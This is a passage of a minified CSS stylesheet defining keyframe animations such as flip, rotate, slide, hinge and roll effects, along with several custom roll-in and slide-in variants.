translateY(-20px);-ms-transform: translateY(-20px);transform: translateY(-20px) }}.fadeOutUp {-webkit-animation-name: fadeOutUp;animation-name: fadeOutUp }@-webkit-keyframes fadeOutUpBig {0% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(-2000px);transform: translateY(-2000px) }}@keyframes fadeOutUpBig {0% {opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(-2000px);-ms-transform: translateY(-2000px);transform: translateY(-2000px) }}.fadeOutUpBig {-webkit-animation-name: fadeOutUpBig;animation-name: fadeOutUpBig }@-webkit-keyframes flip {0% {-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);transform: perspective(400px) translateZ(0) rotateY(0) scale(1);-webkit-animation-timing-function: ease-out;animation-timing-function: ease-out }40% {-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);-webkit-animation-timing-function: ease-out;animation-timing-function: ease-out }50% {-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in }80% {-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in }100% {-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in }}@keyframes flip {0% {-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);-ms-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);transform: perspective(400px) translateZ(0) rotateY(0) scale(1);-webkit-animation-timing-function: ease-out;animation-timing-function: ease-out }40% {-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);-ms-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);-webkit-animation-timing-function: ease-out;animation-timing-function: ease-out }50% {-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-ms-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in }80% {-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in }100% {-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in }}.animated.flip {-webkit-backface-visibility: visible;-ms-backface-visibility: visible;backface-visibility: visible;-webkit-animation-name: flip;animation-name: flip }@-webkit-keyframes flipInX {0% {-webkit-transform: perspective(400px) rotateX(90deg);transform: perspective(400px) rotateX(90deg);opacity: 0 }40% {-webkit-transform: perspective(400px) rotateX(-10deg);transform: perspective(400px) rotateX(-10deg) }70% {-webkit-transform: perspective(400px) rotateX(10deg);transform: perspective(400px) rotateX(10deg) }100% {-webkit-transform: perspective(400px) rotateX(0deg);transform: perspective(400px) rotateX(0deg);opacity: 1 }}@keyframes flipInX {0% {-webkit-transform: perspective(400px) rotateX(90deg);-ms-transform: perspective(400px) rotateX(90deg);transform: perspective(400px) rotateX(90deg);opacity: 0 }40% {-webkit-transform: perspective(400px) rotateX(-10deg);-ms-transform: perspective(400px) rotateX(-10deg);transform: perspective(400px) rotateX(-10deg) }70% {-webkit-transform: perspective(400px) rotateX(10deg);-ms-transform: perspective(400px) rotateX(10deg);transform: perspective(400px) rotateX(10deg) }100% {-webkit-transform: perspective(400px) rotateX(0deg);-ms-transform: perspective(400px) rotateX(0deg);transform: perspective(400px) rotateX(0deg);opacity: 1 }}.flipInX {-webkit-backface-visibility: visible!important;-ms-backface-visibility: visible!important;backface-visibility: visible!important;-webkit-animation-name: flipInX;animation-name: flipInX }@-webkit-keyframes flipInY {0% {-webkit-transform: perspective(400px) rotateY(90deg);transform: perspective(400px) rotateY(90deg);opacity: 0 }40% {-webkit-transform: perspective(400px) rotateY(-10deg);transform: perspective(400px) rotateY(-10deg) }70% {-webkit-transform: perspective(400px) rotateY(10deg);transform: perspective(400px) rotateY(10deg) }100% {-webkit-transform: perspective(400px) rotateY(0deg);transform: perspective(400px) rotateY(0deg);opacity: 1 }}@keyframes flipInY {0% {-webkit-transform: perspective(400px) rotateY(90deg);-ms-transform: perspective(400px) rotateY(90deg);transform: perspective(400px) rotateY(90deg);opacity: 0 }40% {-webkit-transform: perspective(400px) rotateY(-10deg);-ms-transform: perspective(400px) rotateY(-10deg);transform: perspective(400px) rotateY(-10deg) }70% {-webkit-transform: perspective(400px) rotateY(10deg);-ms-transform: perspective(400px) rotateY(10deg);transform: perspective(400px) rotateY(10deg) }100% {-webkit-transform: perspective(400px) rotateY(0deg);-ms-transform: perspective(400px) rotateY(0deg);transform: perspective(400px) rotateY(0deg);opacity: 1 }}.flipInY {-webkit-backface-visibility: visible!important;-ms-backface-visibility: visible!important;backface-visibility: visible!important;-webkit-animation-name: flipInY;animation-name: flipInY }@-webkit-keyframes flipOutX {0% {-webkit-transform: perspective(400px) rotateX(0deg);transform: perspective(400px) rotateX(0deg);opacity: 1 }100% {-webkit-transform: perspective(400px) rotateX(90deg);transform: perspective(400px) rotateX(90deg);opacity: 0 }}@keyframes flipOutX {0% {-webkit-transform: perspective(400px) rotateX(0deg);-ms-transform: perspective(400px) rotateX(0deg);transform: perspective(400px) rotateX(0deg);opacity: 1 }100% {-webkit-transform: perspective(400px) rotateX(90deg);-ms-transform: perspective(400px) rotateX(90deg);transform: perspective(400px) rotateX(90deg);opacity: 0 }}.flipOutX {-webkit-animation-name: flipOutX;animation-name: flipOutX;-webkit-backface-visibility: visible!important;-ms-backface-visibility: visible!important;backface-visibility: visible!important }@-webkit-keyframes flipOutY {0% {-webkit-transform: perspective(400px) rotateY(0deg);transform: perspective(400px) rotateY(0deg);opacity: 1 }100% {-webkit-transform: perspective(400px) rotateY(90deg);transform: perspective(400px) rotateY(90deg);opacity: 0 }}@keyframes flipOutY {0% {-webkit-transform: perspective(400px) rotateY(0deg);-ms-transform: perspective(400px) rotateY(0deg);transform: perspective(400px) rotateY(0deg);opacity: 1 }100% {-webkit-transform: perspective(400px) rotateY(90deg);-ms-transform: perspective(400px) rotateY(90deg);transform: perspective(400px) rotateY(90deg);opacity: 0 }}.flipOutY {-webkit-backface-visibility: visible!important;-ms-backface-visibility: visible!important;backface-visibility: visible!important;-webkit-animation-name: flipOutY;animation-name: flipOutY }@-webkit-keyframes lightSpeedIn {0% {-webkit-transform: translateX(100%) skewX(-30deg);transform: translateX(100%) skewX(-30deg);opacity: 0 }60% {-webkit-transform: translateX(-20%) skewX(30deg);transform: translateX(-20%) skewX(30deg);opacity: 1 }80% {-webkit-transform: translateX(0%) skewX(-15deg);transform: translateX(0%) skewX(-15deg);opacity: 1 }100% {-webkit-transform: translateX(0%) skewX(0deg);transform: translateX(0%) skewX(0deg);opacity: 1 }}@keyframes lightSpeedIn {0% {-webkit-transform: translateX(100%) skewX(-30deg);-ms-transform: translateX(100%) skewX(-30deg);transform: translateX(100%) skewX(-30deg);opacity: 0 }60% {-webkit-transform: translateX(-20%) skewX(30deg);-ms-transform: translateX(-20%) skewX(30deg);transform: translateX(-20%) skewX(30deg);opacity: 1 }80% {-webkit-transform: translateX(0%) skewX(-15deg);-ms-transform: translateX(0%) skewX(-15deg);transform: translateX(0%) skewX(-15deg);opacity: 1 }100% {-webkit-transform: translateX(0%) skewX(0deg);-ms-transform: translateX(0%) skewX(0deg);transform: translateX(0%) skewX(0deg);opacity: 1 }}.lightSpeedIn {-webkit-animation-name: lightSpeedIn;animation-name: lightSpeedIn;-webkit-animation-timing-function: ease-out;animation-timing-function: ease-out }@-webkit-keyframes lightSpeedOut {0% {-webkit-transform: translateX(0%) skewX(0deg);transform: translateX(0%) skewX(0deg);opacity: 1 }100% {-webkit-transform: translateX(100%) skewX(-30deg);transform: translateX(100%) skewX(-30deg);opacity: 0 }}@keyframes lightSpeedOut {0% {-webkit-transform: translateX(0%) skewX(0deg);-ms-transform: translateX(0%) skewX(0deg);transform: translateX(0%) skewX(0deg);opacity: 1 }100% {-webkit-transform: translateX(100%) skewX(-30deg);-ms-transform: translateX(100%) skewX(-30deg);transform: translateX(100%) skewX(-30deg);opacity: 0 }}.lightSpeedOut {-webkit-animation-name: lightSpeedOut;animation-name: lightSpeedOut;-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in }@-webkit-keyframes rotateIn {0% {-webkit-transform-origin: center center;transform-origin: center center;-webkit-transform: rotate(-200deg);transform: rotate(-200deg);opacity: 0 }100% {-webkit-transform-origin: center center;transform-origin: center center;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }}@keyframes rotateIn {0% {-webkit-transform-origin: center center;-ms-transform-origin: center center;transform-origin: center center;-webkit-transform: rotate(-200deg);-ms-transform: rotate(-200deg);transform: rotate(-200deg);opacity: 0 }100% {-webkit-transform-origin: center center;-ms-transform-origin: center center;transform-origin: center center;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }}.rotateIn {-webkit-animation-name: rotateIn;animation-name: rotateIn }@-webkit-keyframes rotateInDownLeft {0% {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);opacity: 0 }100% {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }}@keyframes rotateInDownLeft {0% {-webkit-transform-origin: left bottom;-ms-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(-90deg);-ms-transform: rotate(-90deg);transform: rotate(-90deg);opacity: 0 }100% {-webkit-transform-origin: left bottom;-ms-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }}.rotateInDownLeft {-webkit-animation-name: rotateInDownLeft;animation-name: rotateInDownLeft }@-webkit-keyframes rotateInDownRight {0% {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(90deg);transform: rotate(90deg);opacity: 0 }100% {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }}@keyframes rotateInDownRight {0% {-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);transform: rotate(90deg);opacity: 0 }100% {-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }}.rotateInDownRight {-webkit-animation-name: rotateInDownRight;animation-name: rotateInDownRight }@-webkit-keyframes rotateInUpLeft {0% {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(90deg);transform: rotate(90deg);opacity: 0 }100% {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }}@keyframes rotateInUpLeft {0% {-webkit-transform-origin: left bottom;-ms-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);transform: rotate(90deg);opacity: 0 }100% {-webkit-transform-origin: left bottom;-ms-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }}.rotateInUpLeft {-webkit-animation-name: rotateInUpLeft;animation-name: rotateInUpLeft }@-webkit-keyframes rotateInUpRight {0% {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);opacity: 0 }100% {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }}@keyframes rotateInUpRight {0% {-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(-90deg);-ms-transform: rotate(-90deg);transform: rotate(-90deg);opacity: 0 }100% {-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }}.rotateInUpRight {-webkit-animation-name: rotateInUpRight;animation-name: rotateInUpRight }@-webkit-keyframes rotateOut {0% {-webkit-transform-origin: center center;transform-origin: center center;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: center center;transform-origin: center center;-webkit-transform: rotate(200deg);transform: rotate(200deg);opacity: 0 }}@keyframes rotateOut {0% {-webkit-transform-origin: center center;-ms-transform-origin: center center;transform-origin: center center;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: center center;-ms-transform-origin: center center;transform-origin: center center;-webkit-transform: rotate(200deg);-ms-transform: rotate(200deg);transform: rotate(200deg);opacity: 0 }}.rotateOut {-webkit-animation-name: rotateOut;animation-name: rotateOut }@-webkit-keyframes rotateOutDownLeft {0% {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(90deg);transform: rotate(90deg);opacity: 0 }}@keyframes rotateOutDownLeft {0% {-webkit-transform-origin: left bottom;-ms-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: left bottom;-ms-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);transform: rotate(90deg);opacity: 0 }}.rotateOutDownLeft {-webkit-animation-name: rotateOutDownLeft;animation-name: rotateOutDownLeft }@-webkit-keyframes rotateOutDownRight {0% {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);opacity: 0 }}@keyframes rotateOutDownRight {0% {-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(-90deg);-ms-transform: rotate(-90deg);transform: rotate(-90deg);opacity: 0 }}.rotateOutDownRight {-webkit-animation-name: rotateOutDownRight;animation-name: rotateOutDownRight }@-webkit-keyframes rotateOutUpLeft {0% {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);opacity: 0 }}@keyframes rotateOutUpLeft {0% {-webkit-transform-origin: left bottom;-ms-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: left bottom;-ms-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(-90deg);-ms-transform: rotate(-90deg);transform: rotate(-90deg);opacity: 0 }}.rotateOutUpLeft {-webkit-animation-name: rotateOutUpLeft;animation-name: rotateOutUpLeft }@-webkit-keyframes rotateOutUpRight {0% {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(90deg);transform: rotate(90deg);opacity: 0 }}@keyframes rotateOutUpRight {0% {-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);transform: rotate(90deg);opacity: 0 }}.rotateOutUpRight {-webkit-animation-name: rotateOutUpRight;animation-name: rotateOutUpRight }@-webkit-keyframes slideInDown {0% {opacity: 0;-webkit-transform: translateY(-2000px);transform: translateY(-2000px) }100% {-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes slideInDown {0% {opacity: 0;-webkit-transform: translateY(-2000px);-ms-transform: translateY(-2000px);transform: translateY(-2000px) }100% {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }}.slideInDown {-webkit-animation-name: slideInDown;animation-name: slideInDown }@-webkit-keyframes slideInLeft {0% {opacity: 0;-webkit-transform: translateX(-2000px);transform: translateX(-2000px) }100% {-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes slideInLeft {0% {opacity: 0;-webkit-transform: translateX(-2000px);-ms-transform: translateX(-2000px);transform: translateX(-2000px) }100% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }}.slideInLeft {-webkit-animation-name: slideInLeft;animation-name: slideInLeft }@-webkit-keyframes slideInRight {0% {opacity: 0;-webkit-transform: translateX(2000px);transform: translateX(2000px) }100% {-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes slideInRight {0% {opacity: 0;-webkit-transform: translateX(2000px);-ms-transform: translateX(2000px);transform: translateX(2000px) }100% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }}.slideInRight {-webkit-animation-name: slideInRight;animation-name: slideInRight }@-webkit-keyframes slideOutLeft {0% {-webkit-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(-2000px);transform: translateX(-2000px) }}@keyframes slideOutLeft {0% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(-2000px);-ms-transform: translateX(-2000px);transform: translateX(-2000px) }}.slideOutLeft {-webkit-animation-name: slideOutLeft;animation-name: slideOutLeft }@-webkit-keyframes slideOutRight {0% {-webkit-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(2000px);transform: translateX(2000px) }}@keyframes slideOutRight {0% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(2000px);-ms-transform: translateX(2000px);transform: translateX(2000px) }}.slideOutRight {-webkit-animation-name: slideOutRight;animation-name: slideOutRight }@-webkit-keyframes slideOutUp {0% {-webkit-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(-2000px);transform: translateY(-2000px) }}@keyframes slideOutUp {0% {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(-2000px);-ms-transform: translateY(-2000px);transform: translateY(-2000px) }}.slideOutUp {-webkit-animation-name: slideOutUp;animation-name: slideOutUp }@-webkit-keyframes hinge {0% {-webkit-transform: rotate(0);transform: rotate(0);-webkit-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out }20%, 60% {-webkit-transform: rotate(80deg);transform: rotate(80deg);-webkit-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out }40% {-webkit-transform: rotate(60deg);transform: rotate(60deg);-webkit-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out }80% {-webkit-transform: rotate(60deg) translateY(0);transform: rotate(60deg) translateY(0);opacity: 1;-webkit-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out }100% {-webkit-transform: translateY(700px);transform: translateY(700px);opacity: 0 }}@keyframes hinge {0% {-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);-webkit-transform-origin: top left;-ms-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out }20%, 60% {-webkit-transform: rotate(80deg);-ms-transform: rotate(80deg);transform: rotate(80deg);-webkit-transform-origin: top left;-ms-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out }40% {-webkit-transform: rotate(60deg);-ms-transform: rotate(60deg);transform: rotate(60deg);-webkit-transform-origin: top left;-ms-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out }80% {-webkit-transform: rotate(60deg) translateY(0);-ms-transform: rotate(60deg) translateY(0);transform: rotate(60deg) translateY(0);opacity: 1;-webkit-transform-origin: top left;-ms-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out }100% {-webkit-transform: translateY(700px);-ms-transform: translateY(700px);transform: translateY(700px);opacity: 0 }}.hinge {-webkit-animation-name: hinge;animation-name: hinge }@-webkit-keyframes rollIn {0% {opacity: 0;-webkit-transform: translateX(-100%) rotate(-120deg);transform: translateX(-100%) rotate(-120deg) }100% {opacity: 1;-webkit-transform: translateX(0px) rotate(0deg);transform: translateX(0px) rotate(0deg) }}@keyframes rollIn {0% {opacity: 0;-webkit-transform: translateX(-100%) rotate(-120deg);-ms-transform: translateX(-100%) rotate(-120deg);transform: translateX(-100%) rotate(-120deg) }100% {opacity: 1;-webkit-transform: translateX(0px) rotate(0deg);-ms-transform: translateX(0px) rotate(0deg);transform: translateX(0px) rotate(0deg) }}.rollIn {-webkit-animation-name: rollIn;animation-name: rollIn }@-webkit-keyframes rollOut {0% {opacity: 1;-webkit-transform: translateX(0px) rotate(0deg);transform: translateX(0px) rotate(0deg) }100% {opacity: 0;-webkit-transform: translateX(100%) rotate(120deg);transform: translateX(100%) rotate(120deg) }}@keyframes rollOut {0% {opacity: 1;-webkit-transform: translateX(0px) rotate(0deg);-ms-transform: translateX(0px) rotate(0deg);transform: translateX(0px) rotate(0deg) }100% {opacity: 0;-webkit-transform: translateX(100%) rotate(120deg);-ms-transform: translateX(100%) rotate(120deg);transform: translateX(100%) rotate(120deg) }}.rollOut {-webkit-animation-name: rollOut;animation-name: rollOut }@-webkit-keyframes rollIncustom {0% {opacity: 0;-webkit-transform: translateX(220%) translateY(220px);-ms-transform: translateX(220%) translateY(220px);transform: translateX(220%) translateY(220px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}@keyframes rollIncustom {0% {opacity: 0;-webkit-transform: translateX(220%) translateY(220px);-ms-transform: translateX(220%) translateY(220px);transform: translateX(220%) translateY(220px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}.rollIncustom {-webkit-animation-name: rollIncustom;animation-name: rollIncustom }@-webkit-keyframes rollIncustom1 {0% {opacity: 0;-webkit-transform: translateX(150%) translateY(150px);-ms-transform: translateX(150%) translateY(150px);transform: translateX(150%) translateY(150px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}@keyframes rollIncustom1 {0% {opacity: 0;-webkit-transform: translateX(150%) translateY(150px);-ms-transform: translateX(150%) translateY(150px);transform: translateX(150%) translateY(150px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}.rollIncustom1 {-webkit-animation-name: rollIncustom1;animation-name: rollIncustom1;}@-webkit-keyframes rollIncustom3 {0% {opacity: 0;-webkit-transform: translateX(-20px) translateY(350px);-ms-transform: translateX(-20px) translateY(350px);transform: translateX(-20px) translateY(350px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}@keyframes rollIncustom3 {0% {opacity: 0;-webkit-transform: translateX(-20px) translateY(350px);-ms-transform: translateX(-20px) translateY(350px);transform: translateX(-20px) translateY(350px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}.rollIncustom3 {-webkit-animation-name: rollIncustom3;animation-name: rollIncustom3;}@-webkit-keyframes rollIncustom4 {0% {opacity: 0;-webkit-transform: translateX(-90px) translateY(70px);-ms-transform: translateX(-90px) translateY(70px);transform: translateX(-90px) translateY(70px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}@keyframes rollIncustom4 {0% {opacity: 0;-webkit-transform: translateX(-90px) translateY(70px);-ms-transform: translateX(-90px) translateY(70px);transform: translateX(-90px) translateY(70px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}.rollIncustom4{-webkit-animation-name: rollIncustom4;animation-name: rollIncustom4;}@-webkit-keyframes rollIncustom5 {0% {opacity: 0;-webkit-transform: translateX(-500px) translateY(-50px);-ms-transform: translateX(-500px) translateY(-50px);transform: translateX(-500px) translateY(-50px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}@keyframes rollIncustom5 {0% {opacity: 0;-webkit-transform: translateX(-500px) translateY(-50px);-ms-transform: translateX(-500px) translateY(-50px);transform: translateX(-500px) translateY(-50px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}.rollIncustom5{-webkit-animation-name: rollIncustom5;animation-name: rollIncustom5;}@-webkit-keyframes rollIncustom6 {0% {opacity: 0;-webkit-transform: translateX(30px) translateY(-150px);-ms-transform: translateX(30px) translateY(-150px);transform: translateX(30px) translateY(-150px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}@keyframes rollIncustom6 {0% {opacity: 0;-webkit-transform: translateX(30px) translateY(-150px);-ms-transform: translateX(30px) translateY(-150px);transform: translateX(30px) translateY(-150px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}.rollIncustom6{-webkit-animation-name: rollIncustom6;animation-name: rollIncustom6;}@-webkit-keyframes rollIncustom7 {0% {opacity: 0;-webkit-transform: translateX(-150px) translateY(-150px);-ms-transform: translateX(-150px) translateY(-150px);transform: translateX(-150px) translateY(-150px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}@keyframes rollIncustom7 {0% {opacity: 0;-webkit-transform: translateX(-150px) translateY(-150px);-ms-transform: translateX(-150px) translateY(-150px);transform: translateX(-150px) translateY(-150px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}.rollIncustom7{-webkit-animation-name: rollIncustom7;animation-name: rollIncustom7;}@-webkit-keyframes rollIncustom8 {0% {opacity: 0;-webkit-transform: translateX(0px) translateY(-200px);-ms-transform: translateX(0px) translateY(-200px);transform: translateX(0px) translateY(-200px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}@keyframes rollIncustom8 {0% {opacity: 0;-webkit-transform: translateX(0px) translateY(-200px);-ms-transform: translateX(0px) translateY(-200px);transform: translateX(0px) translateY(-200px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}.rollIncustom8{-webkit-animation-name: rollIncustom8;animation-name: rollIncustom8;}@-webkit-keyframes rollIncustom9 {0% {opacity: 0;-webkit-transform: translateX(200px) translateY(-150px);-ms-transform: translateX(200px) translateY(-150px);transform: translateX(200px) translateY(-150px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}@keyframes rollIncustom9 {0% {opacity: 0;-webkit-transform: translateX(500px) translateY(-150px);-ms-transform: translateX(200px) translateY(-150px);transform: translateX(200px) translateY(-150px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}.rollIncustom9{-webkit-animation-name: rollIncustom9;animation-name: rollIncustom9;}@-webkit-keyframes slideInnew{0%{opacity:0;-webkit-transform:translate(-10px,-80px);-ms-transform:translate(-10px,-80px);transform:translate(0px,-50px) }100%{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0) }}@keyframes slideInnew{0%{opacity:0;-webkit-transform:translate(-10px,-80px);-ms-transform:translate(-10px,-80px);transform:translate(-10px,-80px) }100%{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0) 